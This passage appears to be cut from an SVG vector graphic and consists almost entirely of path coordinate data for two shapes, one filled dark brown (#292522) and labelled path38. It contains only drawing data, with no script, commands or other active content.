-2.01,0 -0.32,0 -0.74,0.06 -1.02,0 -0.17,-0.05 -0.89,0.11 -1.01,0 -0.14,-0.15 0.16,-0.92 0,-1.02 -0.17,-0.1 -0.81,0.02 -1.01,0 -0.32,-0.04 -0.67,0 -1.01,0 -0.33,0 -0.67,0 -1.03,0 -0.3,0 -0.67,-0.04 -1,0 -0.31,0.04 -0.68,0 -1.01,0 -0.11,0 -0.96,-0.08 -1.02,0 -0.15,0.21 0.12,0.78 0,1.02 -0.64,0 -1.36,0 -2,0 0,0.66 0,1.35 0,2.02 -0.22,0.14 -0.87,-0.17 -1.04,0 -0.08,0.09 0.02,0.86 0,1 0,0.34 0.05,0.69 0,1.02 -0.02,0.32 0,0.68 0,1.03 0,0.32 0,0.65 0,0.99 0,0.34 -0.02,0.69 0,1.01 0.02,0.17 -0.11,0.93 0,1.01 0.14,0.14 0.89,-0.16 1.04,0 0.11,0.21 -0.09,0.78 0,1.02 0.03,0.3 0,0.7 0,1 0,0.36 0,0.68 0,1.03 0,0.28 -0.09,0.71 0,1.01 0.06,0.3 -0.09,0.69 0,1.01 -0.22,0.12 -0.87,-0.18 -1.04,0 -0.13,0.14 0.17,0.9 0,1.01 -0.19,0.13 -0.83,-0.17 -1,0 -0.17,0.18 0.17,0.83 0,1.01 -0.15,0.14 -0.91,-0.16 -1.01,0 -0.11,0.15 0.16,0.92 0,1 -0.16,0.1 -0.82,0 -1.03,0 -0.11,0 -0.91,-0.07 -1,0 -0.09,0.1 0.11,0.98 0,1.01 -0.25,0.09 -0.72,0 -0.99,0 -0.27,0 -0.82,-0.09 -1.01,0 -0.15,0.06 0.11,0.92 0,1.02 -0.09,0.09 -0.87,0 -1.04,0 -0.32,0.01 -0.68,-0.02 -1.01,0 -0.33,0.01 -0.67,0 -1.01,0 -0.27,0 -0.76,-0.07 -0.99,0 -0.11,0.02 0.08,0.93 0,1.02 -0.11,0.1 -0.89,0 -1.01,0 -0.28,0 -0.79,-0.11 -1.03,0 -0.2,0.07 -0.86,-0.15 -1.02,0 -0.16,0.15 0.16,0.8 0,1 -0.32,0 -0.67,0 -1.01,0 -0.1,0 -0.93,-0.07 -0.99,0 -0.2,0.2 0.11,0.78 0,1.02 -0.2,0.14 -0.88,-0.17 -1.01,0 -0.16,0.14 0.13,0.9 0,1.01 -0.11,0.08 -0.98,-0.12 -1.02,0 -0.09,0.2 0,0.77 0,1.01 0,0.34 0,0.67 0,1.01 -0.35,0 -0.69,0 -1.02,0 -0.11,0 -0.96,-0.09 -1,0 -0.17,0.2 0.16,0.86 0,1 -0.17,0.19 -0.86,-0.16 -1.05,0 -0.14,0.19 0.17,0.82 0,1.03 -0.33,0 -0.65,0 -0.99,0 -0.12,0 -0.94,-0.09 -0.99,0 -0.11,0.1 0.11,0.98 0,1.01 -0.27,0.09 -0.74,0 -1.05,0 -0.29,0 -0.7,-0.07 -0.99,0 -0.17,0.04 -0.87,-0.13 -0.98,0 -0.12,0.07 0.06,0.99 0,1 -0.31,0.08 -0.74,0 -1.05,0 -0.34,0 -0.67,0 -0.98,0 -0.33,0 -0.71,-0.05 -1.02,0 -0.31,0.08 -0.71,0 -1.04,0 -0.25,0 -0.78,-0.08 -1.01,0 -0.14,0.06 0.12,0.92 0,1.03 -0.1,0.09 -0.84,-0.03 -1,0 -0.31,0.05 -0.7,0 -1.03,0 -0.31,0 -0.63,0 -1,0 -0.31,0 -0.7,-0.06 -1.02,0 -0.29,0.04 -0.67,0 -1,0 -0.33,0 -0.65,0 -1.01,0 -0.33,0 -0.69,0 -1,0 -0.34,0 -0.68,-0.05 -1.01,0 -0.33,0.04 -0.7,0 -1.02,0 -0.12,0 -0.95,-0.09 -1.01,0 -0.05,0.06 0.06,1 0,1 -0.32,0.06 -0.7,0 -1,0 -0.34,0 -0.67,0 -1.04,0 -0.35,0 -0.67,0 -1,0 -0.31,0 -0.73,-0.07 -1.01,0 -0.1,0.02 0.07,0.93 0,1.02 -0.1,0.1 -0.86,-0.03 -1,0 -0.34,0.02 -0.7,-0.03 -1.03,0 -0.31,0.03 -0.68,0 -1.01,0 -0.34,0 -0.68,0 -1.02,0 -0.66,0 -1.32,0 -2.02,0 -0.68,0 -1.34,0 -2.02,0 -0.33,0 -0.67,0 -1.03,0 -0.66,0 -1.34,0 -2,0 -0.35,0 -0.68,0 -1.01,0 -0.68,0 -1.34,0 -2,0 -0.38,0 -0.72,0.03 -1.04,0 -0.34,-0.03 -0.68,0 -1.01,0 -0.35,0 -0.68,0 -1.01,0 -0.34,0 -0.68,0 -1.02,0 -0.28,0 -0.71,0.07 -1.02,0 -0.08,-0.03 0.08,-0.94 0,-1.02 -0.08,-0.11 -0.86,0.02 -1,0 -0.3,0 -0.7,0.07 -1.01,0 -0.09,-0.01 0.08,-0.92 0,-1 -0.14,-0.13 -0.84,0.04 -1,0 -0.28,-0.08 -0.74,0 -1.02,0 -0.35,0 -0.65,0.01 -1.01,0 -0.34,-0.03 -0.67,0 -1.03,0 -0.32,0 -0.65,0 -1,0 -0.33,0 -0.66,-0.01 -1.04,0 -0.28,0 -0.66,0 -1,0 -0.1,0 -0.93,-0.09 -0.98,0 -0.1,0.08 0.07,0.99 0,1 -0.3,0.08 -0.74,0 -1.01,0 -0.35,0 -0.68,0 -1.01,0 -0.35,0 -0.7,-0.03 -1,0 -0.34,0.06 -0.7,0 -1.04,0 -0.35,0 -0.67,0 -1,0 -0.29,0 -0.75,-0.07 -1.02,0 -0.18,0.06 -0.89,-0.13 -1.03,0 -0.16,0.17 0.14,0.81 0,1.02 -0.28,0.11 -0.74,-0.15 -1.01,0 -0.13,0.07 0.12,0.88 0,1 -0.13,0.15 -0.89,-0.16 -0.99,0 -0.15,0.24 0.16,0.82 0,1.02 -0.15,0.17 -0.88,-0.18 -1.02,0 -0.11,0.13 0.03,0.83 0,1.02 -0.08,0.28 0,0.7 0,0.99 0,0.35 0,0.69 0,1.03 0,0.66 0,1.34 0,2.02 -0.22,0.13 -0.86,-0.17 -1,0 -0.13,0.13 0.14,0.91 0,1.01 -0.13,0.08 -0.97,-0.12 -1.03,0 -0.09,0.2 0,0.78 0,1.02 0,0.33 0,0.67 0,1 0,0.34 0,0.69 0,1.01 0,0.34 0,0.67 0,1.03 0,0.1 -0.09,0.93 0,1 0.19,0.15 0.79,-0.14 1.03,0 0.11,0.19 -0.19,0.86 0,1.01 0.09,0.08 0.86,0 1,0 0.33,0 0.68,0 1.02,0 0.33,0 0.67,0 0.99,0 0.14,0.2 -0.16,0.84 0,1.02 0.09,0.07 0.9,0.01 1.01,0 0.33,-0.05 0.7,0 1.03,0 0.27,0 0.73,0.07 1.02,0 0.15,-0.06 0.89,0.12 1,0 0.08,-0.07 -0.08,-1 0,-1.02 0.28,-0.06 0.72,0 1.04,0 0.3,0 0.65,0 1,0 0.31,0 0.69,0.06 1.01,0 0.29,-0.06 0.68,0 1.01,0 0.24,0 0.77,0.08 0.98,0 0.15,-0.06 -0.1,-0.91 0,-1.01 0.13,-0.11 0.87,0.02 1,0 0.36,-0.06 0.71,0 1.04,0 0.35,0 0.68,0 1,0 0.36,0 0.7,0.04 1.03,0 0.33,-0.04 0.69,0 1.01,0 0.32,0 0.68,0 1.02,0 0.29,0 0.67,0 1,0 0.31,0 0.71,0.04 1.01,0 0.3,-0.04 0.7,0 1,0 0.15,0 0.95,0.08 1.02,0 0.08,-0.07 -0.04,-1 0,-1 0.32,-0.06 0.68,0 1.02,0 0.33,0 0.66,0 1.01,0 1.36,0 2.71,0 4.05,0 0.33,0 0.66,0 1.01,0 0.33,-0.03 0.68,0 1.03,0 0.31,0 0.66,0 0.97,0 1.38,0 2.71,0 4.08,0 0.33,0 0.67,0 0.99,0 0.34,-0.04 0.68,0 1.02,0 0.33,0 0.68,0 1.01,0 0.33,0 0.69,0 1.03,0 0.28,0 0.73,0.05 1,0 0.07,-0.04 -0.08,-0.95 0,-1.03 0.07,-0.09 0.87,0.01 1.01,0 0.33,-0.02 0.65,0.02 1,0 0.34,-0.02 0.7,0 1.04,0 0.33,0 0.66,0 1,0 1.33,0 2.68,0 4.04,0 0.36,0 0.68,0 1.01,0 1.35,0 2.71,0 4.05,0 0.67,0 1.34,0 2.01,0 0.33,0 0.71,0.03 1.04,0 0.33,-0.02 0.68,0 1.02,0 0.31,0 0.64,0 0.98,0 0.26,0 0.83,0.09 1.05,0 0.11,-0.05 -0.12,-0.9 0,-1.01 0.11,-0.14 0.76,0.07 0.98,0 0.21,-0.07 0.88,0.15 0.99,0 0.12,-0.11 -0.11,-0.95 0,-1 0.26,-0.1 0.78,0 1.05,0 0.29,0 0.67,0.04 0.99,0 0.34,-0.06 0.7,0 0.99,0 0.38,0 0.69,0 1.05,0 1.33,0 2.68,0 4.05,0 0.29,0 0.67,0 0.99,0 0.34,0 0.69,0 1.01,0 0.33,-0.02 0.67,0 1.02,0 0.32,0 0.7,0 1.03,0 0.32,0 0.67,0 1.01,0 0.29,0 0.7,0.04 0.99,0 0.34,-0.06 0.7,0 1.01,0 0.15,0 0.97,0.08 1.01,0 0.06,-0.06 -0.03,-1.02 0,-1.02 0.33,0 0.7,0 1.04,0 0.26,0 0.69,-0.07 1.01,0 0.19,0.04 0.86,-0.12 0.99,0 0.09,0.08 -0.09,0.99 0,1.02 0.31,0.05 0.72,0 1,0 0.37,0 0.7,0 1.03,0 0.33,0 0.68,-0.04 1.01,0 0.34,0.03 0.67,0 1,0 0.38,0 0.67,0 1.04,0 0.64,0 1.36,0 2,0 0.7,0 1.35,0 2.03,0 0.33,0 0.7,0 1,0 0.36,0 0.7,0 1.03,0 0.34,0 0.69,0 1.01,0 0.65,0 1.37,0 2.02,0 0.65,0 1.35,0 2.03,0 0.33,0 0.67,0 1,0 1.34,0 2.71,0 4.04,0 0.7,0 1.35,0 2.02,0 0.36,0 0.67,0 1.03,0 0.33,0 0.68,0 1,0 0.34,0 0.68,0 1.01,0 0.67,0 1.37,0 2.04,0 0.68,0 1.33,0 2.02,0 0.33,0 0.7,-0.03 1.01,0 0.33,0.01 0.67,0 1.02,0 0.34,0 0.67,0 1.01,0 0.33,0 0.66,0 1.01,0 0.3,0 0.74,-0.09 1.03,0 0.09,0.01 -0.09,0.93 0,1 0.09,0.1 0.83,-0.01 1,0 0.32,0.02 0.66,0.02 0.99,0 0.35,-0.01 0.68,0 1.01,0 0.31,0 0.73,0.07 1.01,0 0.19,-0.05 0.89,0.13 1.01,0 0.11,-0.07 -0.09,-0.99 0,-1 0.31,-0.08 0.72,0 1.04,0 0.32,0 0.66,0 0.99,0 0.33,0 0.71,0.05 1.01,0 0.33,-0.06 0.7,0 1.04,0 0.32,0 0.67,0 1,0 0.3,0 0.71,0.05 1,0 0.17,-0.05 0.91,0.11 1.02,0 0.12,-0.14 -0.17,-0.92 0,-1.02 0.16,-0.1 0.81,0.01 1.03,0 0.31,-0.02 0.65,0 1.01,0 0.32,0 0.66,0 0.99,0 0.27,0 0.74,-0.09 1.01,0 0.2,0.06 0.88,-0.14 1,0 0.09,0.06 -0.07,1 0,1.02 0.35,0.05 0.7,0 1.03,0 0.35,0 0.67,0 1,0 0.35,0 0.68,0 1.02,0 0.34,0 0.66,0 0.99,0 0.35,0 0.68,0 1.04,0 0.32,0 0.68,0 1,0 0.34,0 0.68,0 1.01,0 0.3,0 0.72,0.07 1,0 0.09,-0.04 -0.06,-0.94 0,-1.02 0.12,-0.1 0.88,0 1.02,0 0.32,-0.02 0.69,0.04 1.03,0 0.33,-0.03 0.68,0 1.01,0 0.32,0 0.67,0 1,0 1.34,0 2.7,0 4.05,0 0.33,0 0.66,0.01 1.01,0 0.35,-0.01 0.68,0 1.03,0 0.33,0 0.67,0 0.99,0 1.35,0 2.69,0 4.06,0 0.33,0 0.67,0.01 1.01,0 0.34,-0.01 0.67,0 1.02,0 0.3,0 0.69,0 0.99,0 0.35,0 0.7,0 1.03,0 0.27,0 0.7,0.06 1.01,0 0.16,-0.04 0.89,0.12 0.99,0 0.18,-0.15 -0.12,-0.9 0,-1.01 0.15,-0.08 0.84,-0.02 1.02,0 0.36,0.01 0.68,0 1.03,0 0.1,0 0.95,-0.08 1.01,0 0.05,0.09 -0.09,0.99 0,1.01 0.28,0.08 0.7,0 1,0 0.33,0 0.66,0 1.04,0 0.27,0 0.69,-0.07 1.01,0 0.08,0.02 -0.11,0.93 0,1.02 0.08,0.09 0.86,0 0.98,0 0.36,0.01 0.69,-0.02 1.01,0 0.34,0.01 0.7,0 1.02,0 0.33,0 0.69,0 0.98,0 0.38,0 0.69,0 1.06,0 0.33,0 0.66,0 0.99,0 0.28,0 0.76,0.08 1.01,0 0.19,-0.06 0.9,0.13 1.03,0 0.05,-0.08 -0.08,-1.02 0,-1.02 0.31,-0.05 0.68,0 1.01,0 0.33,0 0.67,0 1.01,0 0.33,0 0.67,0 1,0 0.33,0 0.67,0 1,0 0.33,0 0.69,0.04 1.04,0 0.31,-0.04 0.67,0 1.01,0 0.32,0 0.64,0 1.01,0 0.33,0 0.65,0 1.03,0 0.32,0 0.65,0 1.01,0 0.29,0 0.69,0.06 0.99,0 0.05,-0.01 -0.09,-0.94 0,-1.01 0.09,-0.1 0.86,0.01 1.01,0 0.34,-0.02 0.66,0.01 1,0 0.34,-0.02 0.7,0 1,0 0.38,0 0.7,0 1.03,0 0.35,0 0.68,0 1.01,0 0.33,0 0.68,0 1.02,0 0.35,0 0.66,0 1.01,0 0.7,0 1.35,0 2.03,0 0.34,0 0.71,-0.04 0.99,0 0.18,0.01 0.94,-0.12 1.05,0 0.11,0.13 -0.18,0.91 0,1.01 0.18,0.13 0.76,-0.05 1,0 0.27,0.06 0.69,0 1.01,0 0.33,0 0.66,0 1.01,0 0.32,0 0.68,-0.01 0.99,0 0.36,0 0.67,0 1.04,0 0.34,0 0.67,0 1,0 0.34,0 0.67,0 1,0 0.35,0 0.67,0 0.99,0 0.37,0 0.72,0.06 1.05,0 0.06,-0.01 -0.08,-0.94 0,-1.01 0.08,-0.1 0.84,0.01 1,0 0.35,-0.02 0.69,0.01 1.02,0 0.33,-0.02 0.67,0 0.99,0 0.34,0 0.71,0.01 1.02,0 0.33,-0.02 0.7,0 1.03,0 0.33,0 0.67,0 1,0 0.34,0 0.67,0 1.01,0 0.66,0 1.37,0 2.04,0 0.33,0 0.65,0 1.01,0 0.67,0 1.33,0 2.01,0 0.36,0 0.69,0 1.03,0 0.65,0 1.34,0 2,0 0.34,0 0.68,0 1.01,0 0.67,0 1.38,0 2.03,0 0.36,0 0.68,0 1.01,0 0.68,0 1.34,0 2.05,0 0.33,0 0.66,0 1,0 0.68,0 1.34,0 2.01,0 0.34,0 0.67,0 1,0 0.36,0 0.66,0 1.03,0 0.34,0 0.67,0.01 1.01,0 0.33,-0.02 0.66,0 1.01,0 0.34,0 0.67,0 1.04,0 0.29,0 0.66,0 0.99,0 0.32,0 0.7,0.06 1,0 0.11,-0.02 -0.07,-0.94 0,-1.02 0.12,-0.12 0.83,0.04 1.02,0 0.3,-0.07 0.69,0 1,0 0.34,0 0.7,0.03 1,0 0.34,-0.02 0.7,0 1.04,0 0.35,0 0.67,0 0.99,0 1.37,0 2.72,0 4.06,0 0.33,0 0.68,0 1.01,0 0.66,0 1.34,0 2.01,0 0.35,0 0.69,0 1.04,0 0.65,0 1.34,0 2,0 0.33,0 0.69,-0.01 1.02,0 0.35,0.02 0.69,0 1.02,0 0.33,0 0.66,0 0.99,0 0.35,0 0.68,0 1.01,0 0.31,0 0.74,-0.07 1.04,0 0.09,0.03 -0.11,0.94 0,1.02 0.09,0.09 0.87,-0.01 1,0 0.35,0.01 0.69,-0.02 1.02,0 0.34,0.01 0.66,0 1,0 0.11,0 0.95,0.07 1.03,0 0.03,-0.06 -0.05,-1 0,-1.02 0.12,0 0.92,-0.07 1.01,0 0.13,0.15 -0.18,0.9 0,1.02 0.13,0.1 0.82,0 0.99,0 0.33,0 0.7,0 1.02,0 0.33,0 0.67,0 1.02,0 1.35,0 2.7,0 4.04,0 0.33,0 0.69,0.01 1,0 0.36,-0.02 0.69,0 1.04,0 0.33,0 0.65,0 0.98,0 0.36,0 0.71,0.03 1.01,0 0.35,-0.04 0.7,0 1.03,0 0.12,0 0.92,0.07 1.02,0 0.02,-0.06 -0.07,-1 0,-1.02 0.33,-0.01 0.67,0 1.01,0 0.33,0 0.65,0 0.98,0 0.35,0 0.72,0 1.02,0 0.31,0 0.74,-0.07 1.01,0 0.11,0.03 -0.05,0.94 0,1.02 0.11,0.09 0.89,-0.01 1.04,0 0.32,0.01 0.67,0 1,0 0.34,0 0.67,0 1,0 0.15,0 0.96,0.07 1.04,0 0.05,-0.08 -0.08,-0.99 0,-1.02 0.28,-0.07 0.69,0 1,0 0.33,0 0.67,0 1.01,0 0.32,0 0.65,-0.01 1.03,0 0.31,0.02 0.67,0 0.98,0 0.33,0 0.68,0 1.04,0 0.27,0 0.75,-0.07 0.99,0 0.21,0.07 0.87,-0.12 1.01,0 0.07,0.07 -0.06,1 0,1.02 0.31,0.05 0.7,0 1,0 0.37,0 0.71,0 1.03,0 0.35,0 0.67,0 1.01,0 0.35,0 0.68,0 1,0 0.33,0 0.7,0.01 1.02,0 0.32,-0.02 0.69,0 1.02,0 0.33,0 0.68,0 1.02,0 0.26,0 0.75,0.07 1,0 0.2,-0.06 0.89,0.13 1,0 0.11,-0.1 -0.11,-0.98 0,-1.02 0.25,-0.08 0.75,0 1.03,0 0.26,0 0.78,0.1 1.01,0 0.11,-0.06 -0.11,-0.91 0,-1 0.17,-0.17 0.81,0.13 1.01,0 1.33,0 2.7,0 4.03,0 0.69,0 1.36,0 2.03,0 0.35,0 0.69,0 1.03,0 0.31,0 0.67,0.04 1,0 0.31,-0.06 0.68,0 1.01,0 0.14,0 0.94,0.07 1,0 0.17,-0.2 -0.13,-0.79 0,-1.03 0.22,-0.12 0.87,0.19 1.04,0 0.16,-0.14 -0.17,-0.84 0,-0.99 0.16,-0.18 0.85,0.15 0.99,0 0.18,-0.18 -0.13,-0.82 0,-1.02 0.12,-0.18 0.87,0.14 1.02,0 0.11,-0.09 0,-0.86 0,-1.02 0,-0.26 -0.08,-0.75 0,-1 0.08,-0.21 -0.15,-0.86 0,-1.02 0.11,-0.11 0.94,0.13 1.01,0 0.1,-0.21 0,-0.76 0,-1 0,-0.34 -0.03,-0.71 0,-1.03 0.02,-0.32 0,-0.67 0,-1 0,-0.34 0,-0.67 0,-1.01 0,-0.32 0.07,-0.72 0,-1.03 0,-0.07 -0.93,0.09 -1.01,0 -0.18,-0.16 0.14,-0.79 0,-1"
         style="fill:#292522;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path38" /><path
         d="m 128.539,992.168 c -0.141,-0.207 0.172,-0.848 0,-1.016 -0.172,-0.172 -0.816,0.145 -1.019,0 0,-0.343 0,-0.675 0,-1.011 0,-0.332 0,-0.68 0,-1.012 0,-0.332 -0.028,-0.68 0,-1.004 0.043,-0.332 0,-0.691 0,-1.023 0,-0.239 -0.079,-0.786 0,-1 0.062,-0.133 0.902,0.097 1.019,0 0.172,-0.176 -0.141,-0.809 0,-1.02 0.332,0.02 0.688,-0.016 1.012,0 0.144,0.016 0.91,-0.09 1.015,0 0.164,0.164 -0.136,0.805 0,1.02 0.215,0.128 0.848,-0.176 1,0 0.18,0.168 -0.152,0.824 0,1 0.172,0.175 0.836,-0.157 1.02,0 0.082,0.074 0,0.898 0,1.023 0,0.324 0,0.668 0,1.004 -0.012,0.332 0,0.68 0,1.012 0,0.668 0,1.347 0,2.027 -1.352,0 -2.695,0 -4.047,0 z m 296.434,12.132 c -0.106,0.17 -0.86,-0.14 -1.008,0 -0.164,0.17 0.168,0.88 0,1.02 -0.207,0.17 -0.797,-0.15 -1.012,0 -0.164,0.11 0.141,0.86 0,1.03 -0.164,0.14 -0.816,-0.16 -1.008,0 -0.14,0.22 0.164,0.79 0,0.99 -0.066,0.09 -0.89,0 -1.019,0 -0.235,0 -0.805,-0.11 -1.012,0 -0.117,0.07 0.098,0.89 0,1.01 -0.062,0.08 -0.887,0 -1.004,0 -0.285,0 -0.742,-0.08 -1.019,0 -0.243,0.08 -0.789,-0.13 -1.012,0 -0.16,0.11 0.148,0.88 0,1.01 -0.117,0.12 -0.84,-0.04 -1.012,0 -0.297,0.07 -0.707,0 -1.004,0 -0.672,0 -1.359,0 -2.023,0 -0.137,0.21 0.152,0.85 0,1.02 -0.18,0.17 -0.852,-0.17 -1.02,0 -0.164,0.17 0.168,0.84 0,1 -0.172,0.17 -0.804,-0.15 -1.011,0 -0.2,0.16 -0.844,-0.17 -1.004,0 -0.172,0.17 0.16,0.85 0,1.03 -0.172,0.16 -0.84,-0.18 -1.024,0 -0.129,0.14 0.172,0.88 0,1.01 -0.183,0.13 -0.84,-0.18 -1,0 -0.105,0.1 0.121,0.95 0,1.01 -0.234,0.08 -0.769,0 -1.019,0 -0.215,0 -0.824,-0.11 -1.008,0 -0.141,0.07 0.129,0.89 0,1.01 -0.168,0.18 -0.813,-0.14 -1,0 -0.227,0.13 -0.859,-0.17 -1.02,0 -0.109,0.12 0.121,0.95 0,1.01 -0.226,0.1 -0.781,-0.02 -1.019,0 -0.149,0 -0.918,-0.1 -1.008,0 -0.074,0.09 0.082,0.98 0,1 -0.289,0.08 -0.719,0 -1.019,0 -0.325,0 -0.665,0 -1,0 -0.333,0 -0.676,0 -1.008,0 -0.289,0 -0.75,-0.07 -1.032,0 -0.097,0.03 0.098,0.94 0,1.01 -0.113,0.14 -0.82,-0.04 -0.992,0 -0.285,0.08 -0.726,0 -1.019,0 -0.254,0 -0.801,-0.09 -1.02,0 -0.117,0.06 0.113,0.92 0,1.02 -0.168,0.17 -0.808,-0.13 -1.004,0 -0.199,0.14 -0.84,-0.16 -1.023,0 -0.16,0.17 0.144,0.81 0,1.02 -0.664,0 -1.332,0 -2.016,0 0,0.33 0,0.66 0,1 0,0.26 0.102,0.8 0,1.02 -0.043,0.14 -0.902,-0.11 -1.011,0 -0.118,0.12 0.046,0.83 0,1.01 -0.075,0.29 0,0.71 0,1.01 0,0.34 0.019,0.68 0,1.01 -0.024,0.34 0.019,0.68 0,1 -0.008,0.16 0.109,0.93 0,1.03 -0.168,0.16 -0.805,-0.13 -1,0 -0.153,0.2 0.16,0.85 0,1.01 -0.161,0.16 -0.879,-0.17 -1.02,0 -0.172,0.2 0.141,0.79 0,1 -0.109,0.18 -0.879,-0.13 -1.016,0 -0.132,0.14 0.161,0.92 0,1.03 -0.164,0.09 -0.82,0 -1.011,0 -0.25,0 -0.786,-0.1 -1.012,0 -0.125,0.05 0.117,0.89 0,1 -0.145,0.16 -0.805,-0.07 -1.004,0 -0.207,0.08 -0.863,-0.15 -1.027,0 -0.09,0.11 0.132,0.95 0,1.02 -0.215,0.1 -0.75,0 -1.004,0 -0.324,0 -0.668,0 -1.024,0 -0.285,0 -0.715,-0.08 -1,0 -0.289,0.07 -0.715,0 -1.004,0 -0.304,0 -0.734,-0.08 -1.019,0 -0.184,0.04 -0.895,-0.14 -1.012,0 -0.074,0.08 0.098,0.98 0,1 -0.269,0.09 -0.726,0 -1.012,0 -0.308,0 -0.703,-0.06 -1.003,0 -0.239,0.05 -0.829,-0.12 -1.012,0 -0.16,0.11 0.14,0.88 0,1.02 -0.137,0.13 -0.836,-0.06 -1.02,0 -0.281,0.07 -0.718,0 -1.023,0 -0.223,0 -0.781,-0.09 -0.996,0 -0.141,0.05 0.109,0.9 0,1.02 -0.141,0.11 -0.824,-0.06 -1.008,0 -0.281,0.07 -0.734,0 -1.012,0 -0.324,0 -0.699,-0.07 -1.015,0 -0.219,0.04 -0.832,-0.13 -1.024,0 -0.16,0.09 0.149,0.86 0,0.99 -0.109,0.13 -0.812,-0.04 -1.008,0 -0.269,0.08 -0.718,0 -1.011,0 -0.243,0 -0.789,-0.08 -1.012,0 -0.125,0.07 0.113,0.92 0,1.03 -0.125,0.12 -0.844,-0.04 -1.004,0 -0.305,0.06 -0.723,0 -1.02,0 -0.324,0 -0.675,-0.02 -1.003,0 -0.34,0.01 -0.672,-0.02 -1.008,0 -0.149,0 -0.918,-0.1 -1.02,0 -0.066,0.06 0.074,1 0,1 -0.336,0.04 -0.676,0 -1,0 -0.683,0 -1.351,0 -2.039,0 -0.332,0 -0.664,0 -1.008,0 -0.675,0 -1.339,0 -2.019,0 -0.332,0 -0.684,0 -1.008,0 -0.68,0 -1.352,0 -2.02,0 -0.351,0 -0.683,0 -1.019,0 -0.332,0 -0.684,0 -1.023,0 -0.305,0 -0.684,-0.04 -1.004,0 -0.161,0.03 -0.907,-0.1 -1.012,0 -0.106,0.11 0.133,0.96 0,1.02 -0.227,0.09 -0.762,0 -1,0 -0.352,0 -0.684,0 -1.016,0 -0.293,0 -0.734,-0.07 -1.019,0 -0.09,0.01 0.07,0.92 0,1.01 -0.067,0.08 -0.887,0 -1.004,0 -0.34,0 -0.692,-0.04 -1.02,0 -0.324,0.04 -0.691,0 -1.015,0 -0.328,0 -0.668,0 -1.012,0 -0.313,0 -0.695,-0.05 -1.02,0 -0.054,0.01 0.086,0.94 0,1.02 -0.117,0.13 -0.804,-0.06 -0.992,0 -0.261,0.08 -0.746,0 -1.015,0 -0.344,0 -0.688,0 -1.02,0 -0.32,0 -0.68,-0.04 -1,0 -0.344,0.03 -0.684,0 -1.019,0 -0.344,0 -0.676,0 -1.016,0 -0.313,0 -0.672,-0.05 -1.012,0 -0.324,0.04 -0.679,-0.02 -1.004,0 -0.144,0 -0.91,-0.1 -1.019,0 -0.055,0.05 0.07,0.99 0,1 -0.321,0.03 -0.684,0 -1.004,0 -0.336,0 -0.68,0 -1.012,0 -0.348,0 -0.676,0 -1.012,0 -0.339,0 -0.671,0 -1.015,0 -0.324,0 -0.688,-0.04 -1.012,0 -0.223,0.02 -0.824,-0.12 -1.008,0 -0.172,0.11 0.137,0.88 0,1.01 -0.117,0.13 -0.836,-0.04 -1.019,0 -0.289,0.08 -0.711,0 -1.012,0 -0.324,0 -0.676,0 -0.996,0 -0.332,0 -0.707,-0.04 -1.02,0 -0.332,0.03 -0.679,0 -1.023,0 -0.332,0 -0.652,0 -1.004,0 -0.348,0 -0.672,0 -1.012,0 -0.336,0 -0.668,0 -1.011,0 -0.332,0 -0.688,-0.05 -1.008,0 -0.215,0.03 -0.828,-0.1 -1.02,0 -0.164,0.11 0.141,0.88 0,1.03 -0.109,0.1 -0.828,-0.06 -1.008,0 -0.304,0.04 -0.707,0 -1,0 -0.351,0 -0.683,0 -1.015,0 -0.34,0 -0.692,-0.03 -1.012,0 -0.34,0 -0.68,0 -1.019,0 -0.332,0 -0.664,0 -1.024,0 -0.332,0 -0.664,0 -1,0 -0.683,0 -1.34,0 -2.027,0 -0.332,0 -0.68,0 -1,0 -0.684,0 -1.352,0 -2.028,0 -0.343,0 -0.675,0 -1.007,0 -0.692,0 -1.356,0 -2.032,0 -0.343,0 -0.664,0 -1.015,0 -0.672,0 -1.344,0 -2.016,0 -0.332,0 -0.68,0 -1.012,0 -0.679,0 -1.347,0 -2.023,0 -0.352,0 -0.668,0 -1.012,0 -0.672,0 -1.34,0 -2.023,0 -0.324,0 -0.68,0 -1.024,0 -0.32,0 -0.668,0 -1,0 -0.339,0 -0.671,-0.03 -1.019,0 -0.324,0 -0.676,0 -1.008,0 -0.293,0 -0.73,-0.09 -1.019,0 -0.176,0.04 -0.883,-0.15 -1,0 -0.075,0.05 0.074,0.99 0,1 -0.313,0.05 -0.708,0 -1.02,0 -0.332,0 -0.664,0 -1.008,0 -0.34,0 -0.68,0 -1.012,0 -0.332,0 -0.671,-0.03 -1.007,0 -0.332,0.02 -0.676,0 -1.012,0 -0.352,0 -0.676,0 -1.016,0 -0.679,0 -1.363,0 -2.011,0 -1.356,0 -2.707,0 -4.047,0 -1.356,0 -2.707,0 -4.059,0 -0.676,0 -1.344,0 -2.027,0 -0.336,0 -0.668,0 -1,0 -0.676,0 -1.356,0 -2.028,0 -1.351,0 -2.703,0 -4.046,0 -0.68,0 -1.36,0 -2.024,0 -0.34,0 -0.683,0 -1.019,0 -0.684,0 -1.344,0 -2.028,0 -1.34,0 -2.683,0 -4.039,0 -0.672,0 -1.351,0 -2.015,0 -0.336,0 -0.688,0 -1.02,0 -0.332,0 -0.668,0 -1.02,0 -0.312,0 -0.667,0.04 -1.019,0 -0.152,-0.03 -0.887,0.1 -1.004,0 -0.102,-0.11 0.145,-0.96 0,-1 -0.215,-0.11 -0.75,0 -1.004,0 -0.324,0 -0.68,0.01 -1.004,0 -0.34,-0.04 -0.695,0 -1.019,0 -0.34,0 -0.672,0 -1.02,0 -1.344,0 -2.691,0 -4.047,0 -0.324,0 -0.664,0 -1.008,0 -0.32,0 -0.675,0.03 -1,0 -0.332,-0.06 -0.683,0 -1.019,0 -0.27,0 -0.754,0.07 -1.016,0 -0.097,-0.06 0.082,-0.94 0,-1.03 -0.058,-0.08 -0.882,0 -1.011,0 -0.282,0 -0.735,0.08 -1.012,0 -0.238,-0.08 -0.805,0.14 -1.012,0 -0.16,-0.1 0.153,-0.86 0,-1.01 -0.113,-0.12 -0.832,0.03 -1.012,0 -0.285,-0.07 -0.703,0 -1.011,0 -0.324,0 -0.668,0 -1,0 -0.344,0 -0.692,0.02 -1.012,0 -0.332,-0.03 -0.684,0 -1.027,0 -0.336,0 -0.668,0 -1,0 -1.352,0 -2.696,0 -4.059,0 -0.32,0 -0.676,0 -1,0 -0.344,0 -0.68,0.02 -1.012,0 -0.332,-0.01 -0.691,0 -1.015,0 -0.336,0 -0.676,0 -1.02,0 -0.332,0 -0.66,0 -1,0 -0.344,0 -0.679,0.02 -1.019,0 -0.332,-0.02 -0.688,0 -1.008,0 -0.281,0 -0.731,0.07 -1.02,0 